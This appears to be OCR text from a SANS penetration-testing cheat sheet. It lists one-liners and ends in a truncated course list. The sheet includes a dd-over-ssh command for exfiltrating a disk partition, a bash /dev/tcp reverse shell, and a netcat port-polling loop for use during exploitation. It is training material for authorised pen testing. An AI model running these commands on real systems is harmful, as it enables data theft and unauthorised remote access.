 Encrypted Exfil Channel!
# dd if=/dev/rdisk0s1s2
bs=65536 conv=noerror,sync
| ssh -C user@10.10.10.10
"cat >/tmp/image.dd"
Exfiltrate the contents of an
image via SSH to another
machine, compressing (-C) the
content to speed up transfer.
Usage scenario: Upon exploiting a
machine with a small file
system or particularly
interesting partition, move that
partition to the pen tester's
machine, compressing and
encrypting data using SSH.
Sudo... Make Me a Sandwich
$ alias gah='sudo $(history
-p \!\!)'
Type "gah" after you forgot to use
sudo, and it'll sudo your most recent
command.
Usage scenario: Day-to-day bash
tricks to make life easier.
Check Service Every Second
$ while (true); do nc -vv
-z -w3 10.10.10.10 80 >
/dev/null && echo -e
"Service is up"; sleep 1;
done
Measure whether a service is still up
by connecting to its port every 1
second.
Usage scenario: verify service is still
running during exploitation.
Featured in: SEC560
Bash's Built-In Netcat Client
$ bash -i >&
/dev/tcp/10.10.10.10/8080
0>&1
Create a reverse shell back to a
given IP address and port.
Usage scenario: Exploit a target
machine (e.g., through command
injection) and get a shell using only
built-in features of bash.
SANS TRAINING WISH LIST
504 – Hacker Techniques & Incident Handling
542 – Web App Pen Test
550 – Active Defense
560 – Network Pen Test
561 – 6-Days Hands-On Pen Test
562 – CyberCity! "A-mazing!"
567 – Social Engineering (2-day)
573 –
575 – Mob
580 – Meta
617 – Wir
642 – Adv
660 – Adva
760 – Elit